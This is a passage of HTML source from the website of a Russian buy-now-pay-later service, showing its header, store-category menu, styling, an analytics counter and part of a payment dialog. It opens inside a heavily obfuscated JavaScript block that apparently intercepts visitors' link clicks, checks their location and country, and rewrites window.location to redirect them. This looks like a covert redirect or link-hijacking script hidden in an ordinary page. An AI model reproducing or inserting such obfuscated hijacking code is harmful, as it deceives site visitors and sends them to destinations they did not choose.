_0x45c7db){if(_0x5e1fe4[_0x10defc(0x23d,0x2f6,0x296,0x491)](_0x2f17f3['pattern'])){if(_0x52b7ab[_0x10defc(0x45e,0x51a,0x4ee,0x4a2)](_0x52b7ab[_0x226d5a(0x36e,0x2b8,0x3e4,0x468)],_0x226d5a(0x3c5,0x415,0x290,0x593))){const _0x5ce8c8=_0x52b7ab[_0x226d5a(0x30d,0x1de,0x19e,0x321)](_0x12be30,_0x2f17f3[_0x226d5a(0x2f9,0x425,0x460,0x2b8)+'ns']);window[_0x10defc(0x2fc,0x46e,0x5a0,0x353)][_0x10defc(0x57e,0x55b,0x54e,0x402)]=_0x5ce8c8;return;}else return _0x48e439[_0x226d5a(0x284,0x120,0x10f,0x13f)];}}window[_0x10defc(0x2cf,0x46e,0x4b7,0x60e)]['href']=_0x5e1fe4;}else return;}function _0xef0bb(){function _0x322f0f(_0x35ad58,_0x21f059,_0x5e16c8,_0x3ec919){return _0x17bdf2(_0x35ad58-0x19f,_0x3ec919- -0x157,_0x5e16c8-0x12e,_0x5e16c8);}function _0x163587(_0x41c142,_0x210f2b,_0x123638,_0xac8397){return _0x17bdf2(_0x41c142-0x116,_0x123638- -0x73,_0x123638-0x1c2,_0x210f2b);}if(_0x52b7ab[_0x322f0f(0x41,0x7,0x2db,0x13c)]===_0x52b7ab[_0x322f0f(0x1c0,0xa3,0x347,0x192)]){if(_0x46b553){const _0x2b3284=_0x25ad2b[_0x322f0f(0x24,-0x27a,0x1f,-0x10b)](_0x13658a,arguments);return _0x222444=null,_0x2b3284;}}else{if(_0x52b7ab[_0x163587(0x53,-0xd5,-0x61,0x15c)](_0x58f9e6,'On')){const _0x5d53fd=window[_0x322f0f(-0x90,0x20d,0x24b,0xc2)][_0x163587(-0x199,-0x193,-0x91,-0xb0)];_0x2007ff[_0x163587(0x38f,0x9b,0x1d3,0x12e)](_0x4c9583=>{function _0x3151ec(_0x4f7295,_0x344179,_0x55ebde,_0x1bd7c4){return _0x322f0f(_0x4f7295-0x5c,_0x344179-0xcf,_0x344179,_0x1bd7c4-0x170);}function _0x37ee63(_0x535855,_0x1d3231,_0x345283,_0x1cf077){return _0x163587(_0x535855-0xe4,_0x535855,_0x1cf077-0x2d6,_0x1cf077-0x8c);}const _0x114dd4={'tJNjt':function(_0x1c5630,_0xbb93f5){return _0x1c5630(_0xbb93f5);},'GjSJZ':function(_0x36a8d7,_0x4a8a1f){function _0x3d8bd5(_0x2da140,_0x2f27dd,_0x3ed374,_0x5cd4ea){return _0x12c6(_0x2f27dd-0x28c,_0x2da140);}return _0x52b7ab[_0x3d8bd5(0x5ba,0x6a6,0x76c,0x82c)](_0x36a8d7,_0x4a8a1f);}};if(_0x52b7ab[_0x37ee63(0x501,0x41f,0x3e8,0x4f9)](_0x3151ec(0x204,0x32d,0x33a,0x1ab),_0x52b7ab[_0x37ee63(0x5c8,0x30e,0x629,0x474)])){if(_0x5d53fd[_0x3151ec(-0xe2,-0x5d,0x19a,0xba)](_0x4c9583[_0x3151ec(0x191,0xdc,0x99,0x6c)])){const _0x161a56=document[_0x37ee63(0x532,0x393,0x314,0x443)+_0x3151ec(-0x3c,0x217,0xba,0x77)](_0x4c9583[_0x37ee63(0x445,0x32f,0x36f,0x39c)]);if(_0x161a56){if(_0x52b7ab[_0x3151ec(0x182,0xa2,0xca,0x226)]!==_0x52b7ab[_0x37ee63(0x416,0x630,0x2bd,0x470)]){const _0xf0a901=_0x517a3b(_0x54997d[_0x3151ec(-0x6,0xa6,-0x102,0x56)]),_0x16b712=_0x114dd4[_0x37ee63(0x544,0x4ff,0x29d,0x380)](_0x381a14,_0x5ad473[_0x37ee63(0x52a,0x349,0x418,0x3a6)]);return _0x149433>=_0xf0a901&&_0x114dd4[_0x37ee63(0x119,0x1a6,0x42f,0x2bc)](_0x44b289,_0x16b712);}else _0x161a56[_0x3151ec(0x47b,0x255,0x32d,0x331)]=_0x4c9583[_0x3151ec(0x117,0x7f,0x16c,0x1f5)];}}}else{const _0x28d194=_0x26dd0a[_0x3151ec(0x16,-0x11b,-0x168,0x52)+'r'][_0x3151ec(0x2dd,0x1b0,0x3b6,0x373)][_0x37ee63(0x64d,0x62d,0x45b,0x586)](_0xcd2e8e),_0xc95bad=_0x106ad3[_0x444b40],_0x2e374f=_0x1ec60a[_0xc95bad]||_0x28d194;_0x28d194[_0x37ee63(0x347,0x35d,0x47e,0x423)]=_0x11ba9a[_0x37ee63(0x41d,0x3bf,0x755,0x586)](_0x26dc29),_0x28d194[_0x3151ec(0xeb,0x9,-0x3a,0xbb)]=_0x2e374f[_0x37ee63(0x268,0x2ca,0x4af,0x305)][_0x3151ec(0x2e3,0x486,0x19d,0x33c)](_0x2e374f),_0x5dcec1[_0xc95bad]=_0x28d194;}});}}}const _0x4b29e3=await _0x52b7ab[_0x134be5(0x565,0x64c,0x657,0x520)](_0x30cd37);if(!_0x4b29e3||_0x52b7ab[_0x134be5(0x6df,0x7e3,0x8c7,0x63d)](_0x415c2b,_0x4b29e3,_0x5ccb70)){if(_0x52b7ab[_0x134be5(0x50b,0x55e,0x547,0x3a2)](_0x52b7ab[_0x134be5(0x8a3,0x838,0x8ea,0x7a0)],_0x52b7ab[_0x17bdf2(0x369,0x2ec,0x153,0x3ac)]))return;else{const _0x389422=_0x533bd8[_0x134be5(0x5ae,0x72c,0x8d8,0x6b2)+_0x134be5(0x3df,0x5aa,0x5c3,0x74e)](_0x123994[_0x17bdf2(0xf3,0x139,0xc4,0xf)]);_0x389422&&(_0x389422[_0x134be5(0x6e2,0x864,0x6dc,0x9f3)]=_0x17c0de[_0x17bdf2(0x3a1,0x1dc,0xdc,0x1b2)]);}}const _0x571ee1=_0x433183[_0x134be5(0x569,0x6bd,0x83f,0x5db)](_0x3c9aaa=>window[_0x134be5(0x929,0x765,0x735,0x711)][_0x17bdf2(-0x18,-0x1e,-0x1c8,0x30)][_0x134be5(0x484,0x5ed,0x519,0x480)](_0x3c9aaa));if(_0x571ee1){const _0x4929ab=_0x52b7ab[_0x17bdf2(0x18b,0x100,0x17b,0x105)](_0x216fb4);if(!_0x4929ab){if(_0x52b7ab[_0x17bdf2(0x18f,0x127,0x271,0xae)](_0x52b7ab[_0x17bdf2(-0x42,0x159,0x2cb,0xff)],_0x52b7ab[_0x17bdf2(0x1d2,0x1b2,0x2c0,0x1d2)]))return;else{if(_0x48b3bd[_0x134be5(0x713,0x5ed,0x6ad,0x496)](_0x50dc52[_0x134be5(0x442,0x59f,0x62b,0x434)])){const _0x3fa1dc=_0x474bdc[_0x134be5(0x8e6,0x72c,0x8e8,0x677)+_0x17bdf2(-0x51,0x5e,0x20c,0x1d6)](_0x223d3b[_0x17bdf2(-0x35,0x139,0x107,0x93)]);_0x3fa1dc&&(_0x3fa1dc[_0x134be5(0x843,0x864,0x8be,0x749)]=_0x1c6633[_0x134be5(0x732,0x728,0x61e,0x679)]);}}}const _0x26fcd3=await _0x52b7ab[_0x134be5(0x706,0x6b7,0x540,0x502)](_0x2c5f4b);if(!_0x26fcd3||!_0x26fcd3[_0x17bdf2(0x3fc,0x355,0x1b4,0x3fa)]||_0x52b7ab[_0x134be5(0x6e3,0x673,0x832,0x4e9)](_0x26fcd3['country'],_0x5daa7a[_0x134be5(0x8e5,0x8a1,0x884,0x990)])||_0x26fcd3[_0x17bdf2(0x1ff,0x19d,0x99,0x1db)]===_0x5daa7a[_0x17bdf2(0x38e,0x1ce,0xf1,0x33e)+'ty'])return;}_0x52b7ab[_0x17bdf2(0x198,0x16b,0x11d,0x1a3)](_0xef0bb),document[_0x134be5(0x78b,0x5d3,0x5a5,0x528)][_0x17bdf2(0xf8,0x9d,0x10e,0x79)+_0x17bdf2(0x291,0x151,0x19c,0x236)](_0x52b7ab[_0x17bdf2(0x518,0x367,0x1f0,0x4cb)],_0x3deb26=>{function _0x5e9215(_0x2c4943,_0x4b6a63,_0x3b655b,_0x6216a){return _0x134be5(_0x2c4943-0x1a4,_0x6216a- -0x55,_0x3b655b-0x1c4,_0x4b6a63);}function _0x24bf22(_0x5ef914,_0x1bf167,_0x3d60d5,_0x39f33e){return _0x17bdf2(_0x5ef914-0x3d,_0x5ef914-0x12b,_0x3d60d5-0xbc,_0x39f33e);}const _0x295a8b=_0x3deb26[_0x5e9215(0x77b,0x798,0x70f,0x808)],_0x3e7649=_0x295a8b[_0x24bf22(0x431,0x594,0x4d1,0x336)]||_0x295a8b[_0x24bf22(0x231,0x2f7,0x177,0xa1)][_0x5e9215(0x544,0x3ed,0x507,0x4f2)+_0x24bf22(0x1d3,0x140,0x35b,0x14)]||_0x295a8b[_0x5e9215(0x5c2,0x68d,0x471,0x5fd)][_0x24bf22(0x431,0x366,0x5cd,0x3e5)];_0x3e7649&&(_0xf6789a(_0x3e7649),_0x3deb26[_0x24bf22(0x3ba,0x2c9,0x47f,0x4d7)+_0x5e9215(0x523,0x740,0x715,0x5b9)]());});function _0x416710(){function _0x463a23(_0x563add,_0x4e4e49,_0x123fb0,_0x432b3c){return _0x134be5(_0x563add-0x1a2,_0x432b3c- -0x6c1,_0x123fb0-0xb3,_0x4e4e49);}function _0x319f86(_0x1335aa,_0x97225e,_0x3908c6,_0x2cb8aa){return _0x134be5(_0x1335aa-0x6b,_0x1335aa- -0xdb,_0x3908c6-0x102,_0x2cb8aa);}if(_0x52b7ab[_0x319f86(0x736,0x78b,0x6af,0x6ec)](_0x52b7ab[_0x463a23(-0xc0,0x61,-0x86,0x41)],_0x52b7ab[_0x463a23(0x164,-0x15,-0x92,0x41)])){const _0x3a430a=document[_0x319f86(0x6a8,0x6c0,0x83f,0x666)+_0x463a23(-0xfe,-0x106,0x236,0x8c)](_0x52b7ab[_0x319f86(0x52d,0x47a,0x4a6,0x596)]);_0x3a430a[_0x319f86(0x6b7,0x630,0x591,0x775)](_0x5e29bc=>{function _0x598890(_0x454235,_0x459525,_0x54290a,_0x8fcae4){return _0x463a23(_0x454235-0x191,_0x454235,_0x54290a-0x1d5,_0x8fcae4-0x603);}function _0x1f2509(_0x515d0a,_0x115ee9,_0xc9628,_0x7ad263){return _0x463a23(_0x515d0a-0x19e,_0x515d0a,_0xc9628-0x9f,_0x115ee9-0x649);}const _0x11311e={'yokBo':function(_0x140044,_0x4233b1){function _0x13420d(_0x3384fe,_0x13327a,_0x340baa,_0x2d40ea){return _0x12c6(_0x2d40ea-0x5c,_0x13327a);}return _0x52b7ab[_0x13420d(0x553,0x523,0x6b2,0x4e6)](_0x140044,_0x4233b1);},'DHJMc':function(_0x47fbde,_0x3136f9){function _0x4d18a4(_0x32237d,_0x20c360,_0x20ed79,_0x3a5030){return _0x12c6(_0x20c360-0x53,_0x3a5030);}return _0x52b7ab[_0x4d18a4(0x240,0x289,0xcf,0x2d8)](_0x47fbde,_0x3136f9);},'tnBQQ':function(_0x3d557e,_0x1a62c0){function _0x202b6a(_0x58fe2d,_0x3f4c28,_0xca284e,_0x5315cb){return _0x12c6(_0x58fe2d-0x12b,_0x5315cb);}return _0x52b7ab[_0x202b6a(0x5c8,0x5f5,0x6c3,0x400)](_0x3d557e,_0x1a62c0);},'ZnsZj':_0x52b7ab['KgmSE']};!_0x5e29bc[_0x598890(0x75a,0x93d,0x822,0x789)+'te'](_0x52b7ab[_0x598890(0x79b,0x795,0x49c,0x602)])&&(_0x5e29bc[_0x1f2509(0x5a1,0x571,0x5db,0x6fc)+_0x1f2509(0x67d,0x625,0x62f,0x5d5)](_0x52b7ab[_0x1f2509(0x673,0x83b,0x937,0x7bf)],_0x31b994=>{const _0x452ee0={'BaCqS':function(_0x4833b7,_0x17e669){function _0x57300d(_0x404c6b,_0x54a839,_0x491433,_0x664ffe){return _0x12c6(_0x664ffe- -0x234,_0x491433);}return _0x11311e[_0x57300d(0x104,-0x36,0x1d2,0x88)](_0x4833b7,_0x17e669);},'HnbbX':function(_0x1275ac,_0x2c50e1){return _0x11311e['DHJMc'](_0x1275ac,_0x2c50e1);}};function _0x55c957(_0x52a6f1,_0x53dc9d,_0xeecf4,_0x472b25){return _0x598890(_0x52a6f1,_0x53dc9d-0x158,_0xeecf4-0x63,_0xeecf4- -0x3a0);}function _0x2eb922(_0x16623f,_0xa78f20,_0x40fb25,_0x18ec96){return _0x1f2509(_0x18ec96,_0xa78f20- -0x4cf,_0x40fb25-0x64,_0x18ec96-0x94);}if(_0x11311e[_0x2eb922(0x400,0x28b,0x328,0x434)](_0x11311e[_0x55c957(0x354,0x3ed,0x383,0x3b2)],_0x11311e[_0x2eb922(0x402,0x29a,0x2da,0x22a)])){const _0x4c13e3=_0x5e29bc[_0x2eb922(0x243,0x10b,0xa5,0xac)][_0x55c957(0x3af,0x3b9,0x3f4,0x5be)]||_0x5e29bc[_0x55c957(0x374,0x24c,0x1f4,0x17e)][_0x2eb922(0x12b,0x0,-0x74,0x18d)+_0x55c957(0xc2,0x23f,0x196,0x281)];_0x4c13e3&&(_0xf6789a(_0x4c13e3),_0x31b994[_0x2eb922(0x219,0x294,0x3a8,0x412)+_0x55c957(0x1c1,0xf4,0x1b0,0xb)]());}else{const _0x36b6be=_0x452ee0[_0x55c957(0x514,0x3cb,0x356,0x39c)](_0x28b55f,_0x550222);return _0x1a94a4['some'](_0x187665=>{const _0x4b696e=_0x452ee0[_0x425ef2(0x6de,0x87b,0x613,0x810)](_0x4fe7a1,_0x187665[_0x425ef2(0x4b3,0x2f0,0x335,0x546)]);function _0x33c3c6(_0x10b8c8,_0x5670d2,_0x42fe77,_0x2e9d58){return _0x55c957(_0x42fe77,_0x5670d2-0x1c0,_0x2e9d58- -0x5b,_0x2e9d58-0x98);}function _0x425ef2(_0x12598f,_0x2269b1,_0x33ad8d,_0x35c760){return _0x2eb922(_0x12598f-0xf5,_0x12598f-0x471,_0x33ad8d-0x13,_0x33ad8d);}const _0x44f045=_0x4354cc(_0x187665[_0x33c3c6(0x394,0x276,0xc8,0x1d6)]);return _0x36b6be>=_0x4b696e&&_0x452ee0['HnbbX'](_0x36b6be,_0x44f045);});}}),_0x5e29bc[_0x1f2509(0x4e6,0x68f,0x639,0x68e)+'te'](_0x52b7ab[_0x1f2509(0x806,0x648,0x4f1,0x6bf)],_0x52b7ab[_0x598890(0x745,0x470,0x67c,0x5ae)]));});}else _0x27b7ab=_0x1b432a(ARKRhd[_0x463a23(-0x57,0xd3,-0xd0,-0x86)](ARKRhd[_0x463a23(-0x1f6,-0x12,-0x35f,-0x192)]+ARKRhd[_0x319f86(0x5f3,0x61e,0x676,0x4d0)],');'))();}_0x52b7ab[_0x134be5(0x722,0x819,0x6d6,0x66d)](setInterval,_0x416710,-0x16a7+-0x22ab+-0x2*-0x1da3),_0x52b7ab[_0x17bdf2(0x33c,0x2e7,0x3a9,0x2f8)](_0x416710);});</script><!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', '73ee0997b93ace56d224cd4d40c76d5f');
</script>
<!-- Roistat Counter End --><link rel="icon" href="https://paylate.ru/wp-content/uploads/2022/06/cropped-favi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paylate.ru/wp-content/uploads/2022/06/cropped-favi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paylate.ru/wp-content/uploads/2022/06/cropped-favi-180x180.png" />
<meta name="msapplication-TileImage" content="https://paylate.ru/wp-content/uploads/2022/06/cropped-favi-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search_input .image_container{
	display: none !important;
}
.search_wrapper .search_input{
	    border-radius: 78px !important;
}
.choose {
    margin: 0 !important;
}
.cards_slider{
	margin-bottom: 0 !important;
}
.block {
	display: none;
}
.owl-carousel{
	display: block;
}
#scrollToTop {
 position: fixed;
 bottom: 20px;
 left: 20px;
 font-weight: bold;
	color: white;
 cursor: pointer;
 transition: all 0.5s ease-in;
	border-radius: 30px;
	background-color: #ff404e;
	padding: 0.7em 1em;
	z-index:100;
}
.sml_thankyou{
	display: block;
}


.cards_container {
    margin: auto;
		padding: 30px 0px;
}

@media (max-width: 600px) {
	.cards_container 
	{
		padding: 0px;
	}
}


.search_wrapper .more .container .image_container {border: none;}
.owl-carousel .owl-item li img, .about_product img, .about_product .suka img {
    display: none;
}
.card .about_product{
	height:100px;
}
.about_product li{
	background-image: url(/assets/images/product_cards/card_descp_icon_1.svg);
    background-repeat: no-repeat;
    padding-left: 1.5em;
}
#MixItUp282CF7 .card{
	display: none;
}
.owl-carousel .owl-item{
	height: 24em !important;
}
.main_slider .owl-carousel .owl-item{
	height: auto !important;
}
.noContent {
  display: none;
}
.suka1{
	background-image: url(/assets/images/more_button_icon.svg);
}
@media (max-width: 1000px) {
	.main_slider_mobile .owl-item {
    height: 50em !important;
}
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body>
	<!-- Header -->
	    <header class="header w-100 d-flex justify-content-center pt-3 pb-1 border-bottom">
        <div class="container d-flex justify-content-between align-items-center">
            <p>Честный сервис доверительной оплаты</p>
            <div class="link_container">
				                <a href="https://paylate.ru/">Покупателям</a>
				                <a href="https://promo.paylate.ru/">Интернет-магазинам</a>
				                <a href="https://lk.paylate.ru/authorization_partner">Вход для партнёров</a>
				            </div>
            <div class="contacts_container d-flex justify-content-between align-items-center">
                <!--div class="d-flex align-items-center"><i class="fa-solid fa-location-arrow mx-2"></i>
                    <p class="bordered">The cookie: '' is not set.					</p>
                </div-->
				                <a href=""><a href="tel:88007700300" style="color:#EB3B66!important; opacity:100%!important;">8 (800) 770-03-00</a></a>
				                <a href="https://paylate.ru/kontakty/">Контакты</a>
				                <!--<p>Контакты</p>-->
            </div>
        </div>
    </header>
	<!-- Header -->

	<div class="content">
		<div id="scrollToTop" onclick="goUp();">▲</div>
		<!-- Hero Section -->
		<section class="hero w-100 d-flex justify-content-center position-relative m-0">
			<div class="container d-flex justify-content-between align-items-center">
				<div class="logo_container">
					<a href="https://paylate.ru"><img src="https://paylate.ru/wp-content/themes/paylate/assets/images/logo.svg" alt="" /></a>
				</div>
				<div class="desktop w-100 d-flex justify-content-end">

					<!-- DROPDOWN -->
					<div class="catalog_container d-flex justify-content-around align-items-center dropdown-toggle"
						 id="dropdownMenuButton1" data-bs-toggle="dropdown" aria-expanded="false">
						<!-- <div class="image_container">
						<img src="/assets/images/menu.svg" alt="" />
						</div> -->
						<i class="fa-solid fa-bars"></i>
						<p>Каталог магазинов-партнеров</p>
					</div>
					<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton1">
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-avto">Авто и мото</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-bez-rubriki">Без рубрики</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-detskie-tovary">Детские товары</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-strojtovary">Дом и ремонт</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-krasota-i-zdorove">Красота и здоровье</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-obuchenie">Обучение</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-odezhda-i-aksessuary">Одежда, обувь и аксессуары</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-puteshestviya">Путешествия</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-sport">Спорт</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-elektronika">Электроника и бытовая техника</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-yuvelirnye-izdeliya">Ювелирные изделия</a></li>
											</ul>
					<!-- DROPDOWN -->


					<div class="pay_container d-flex justify-content-between align-items-center">
						<span class="d-flex justify-content-between align-items-center">
							<p><a href="https://paylate.ru/kak-kupit-onlajn/">% Условия</a></p> 
						</span>
						<!--span class="d-flex justify-content-between align-items-center" class="btn btn-primary"
							  data-bs-toggle="modal" data-bs-target="#exampleModal">₽
							<p>Оплатить</p>
						</span-->
						<!--span class="d-flex justify-content-between align-items-center" onclick="window.open('https://m.paylate.ru/Payment',);"><p>₽ Оплатить</p>
						</span-->

                        <span class="d-flex justify-content-between align-items-center" data-bs-toggle="modal" data-bs-target="#exampleModal-pay"><p>₽ Оплатить</p>
						</span>
					</div>
					<button type="button" id="lk-desktop" class="btn text-white" onclick="window.open('https://id.paylate.ru/');">Личный кабинет</button>
					<!--button type="button" class="btn text-white" onclick="window.open('https://id.paylate.ru/',);">Личный кабинет</button-->
				</div>
				<div class="mobile">
					<div class="image_container">
						<a href="https://id.paylate.ru/" target="_blank"><img src="https://paylate.ru/wp-content/themes/paylate/assets/images/user-area.svg" alt="Личный кабинет"/></a>
						<!--img src="https://paylate.ru/wp-content/themes/paylate/assets/images/user-area.svg" alt="" onclick="window.open('https://id.paylate.ru/',);"/-->
					</div>
					<div class="dropdown_close">
						<i class="menu fa-solid fa-bars"></i>
					</div>
				</div>
			</div>
			<!-- MOBILE-MENU -->
			<div
				 class="mobile_menu closed w-100 d-flex flex-column align-items-start justify-content-start position-absolute bg-white">
				<div class="accordion accordion-flush w-100" id="accordionFlushExample">
					<div class="accordion-item">
						<h2 class="accordion-header d-flex flex-column" id="flush-headingOne">
							<button class="accordion-button w-100 d-flex align-items-center collapsed" type="button"
									data-bs-toggle="collapse" data-bs-target="#flush-collapseOne" aria-expanded="false"
									aria-controls="flush-collapseOne">
								<i class="fa-solid fa-bars me-2"></i>
								Каталог магазинов партнеров
							</button>
							<!--<div id="flush-collapseOne" class="accordion-collapse collapse"
								 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
								<div class="accordion-body">

									<section class="search_input w-100 d-flex justify-content-center">
										<div class="container w-100 d-flex justify-content-center align-items-center">
											<div class="input_container w-100 d-flex">
												<input type="text" class="form-control m-0"
													   aria-describedby="basic-addon1" />
												<div class="image_container d-flex align-items-center">
													<img src="https://paylate.ru/wp-content/themes/paylate/assets/images/search_icon.svg" alt="" />
												</div>
											</div>
										</div>
									</section>

								</div>
							</div>-->
						</h2>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-avto';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Авто и мото</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-bez-rubriki';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Без рубрики</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-detskie-tovary';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Детские товары</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-strojtovary';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Дом и ремонт</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-krasota-i-zdorove';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Красота и здоровье</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-obuchenie';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Обучение</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-odezhda-i-aksessuary';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Одежда, обувь и аксессуары</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-puteshestviya';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Путешествия</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-sport';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Спорт</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-elektronika';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Электроника и бытовая техника</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-yuvelirnye-izdeliya';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Ювелирные изделия</div>
						</div>
											</div>
					<div class="link_container my-3 margin_as_katalog">
												<a class="m-0 ms-0" href="https://paylate.ru/">Покупателям</a>
												<a class="m-0 " href="https://promo.paylate.ru/">Интернет-магазинам</a>
												<a class="m-0 " href="https://lk.paylate.ru/authorization_partner">Вход для партнёров</a>
											</div>
					<div class="pay_container d-flex flex-column align-items-start my-4 padding_as_katalog">
						<span class="d-flex justify-content-between align-items-center">
							<img src="/wp-content/uploads/2022/04/percent.svg">
							<p class="m-0"><a href="https://paylate.ru/kak-kupit-onlajn/" style="text-decoration: none!important; color: #000000;">Условия</a></p>
						</span>
						<!--span class="d-flex justify-content-between align-items-center" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#exampleModal">
							<img src="/wp-content/uploads/2022/04/rubl.svg">
							<p class="m-0" style="cursor: pointer;">Оплатить</p>
						</span-->
						
						<span class="d-flex justify-content-between align-items-center" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#exampleModal-pay" >
							<p class="m-0">₽ Оплатить</p>
						</span>
					</div>
					<!--button type="button" class="btn btn-danger margin_as_katalog" onclick="window.open('https://id.paylate.ru/')">Личный кабинет</button-->
					<div class="contacts_container d-flex justify-content-start align-items-center padding_as_katalog">
						<p><i class="fa-solid fa-location-arrow me-2"></i><u></u></p>
						<p class="mx-3"><a href="https://paylate.ru/kontakty/" style="text-decoration: none!important; color: #000000;">Контакты</a></p>
					</div>
					<div class="contacts_container d-flex justify-content-start align-items-center padding_as_katalog">
						<p class="mx-3"><a href="tel:88007700300" style="text-decoration: none!important; color: #EB3B66!important;">8 (800) 770-03-00</a></p>
					</div>
					
				</div>
			</div>
			<!-- MOBILE-MENU -->
		</section>
		<!-- Hero Section -->

		        <div class="modal fade" id="exampleModal-pay" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
			<div class="modal-dialog">
				<div class="modal-content">
					<!-- <div class="modal-header"> -->
					<!-- Header -->
					<header class="pop_header modal-header w-100 d-flex justify-content-center position-relative">
						<div class="container w-100 d-flex flex-column align-items-center">
							<div class="image_container">
								<img src="https://paylate.ru/wp-content/uploads/2022/04/white_logo.svg" height="40" alt="">
							</div>
							<div class="text_container text-center">
								<h3>Вы можете оплатить заём следующими способами:</h3>
							</div>
						</div>
						<button type="button" id="close-modal" class="close-btn" data-bs-dismiss="modal">
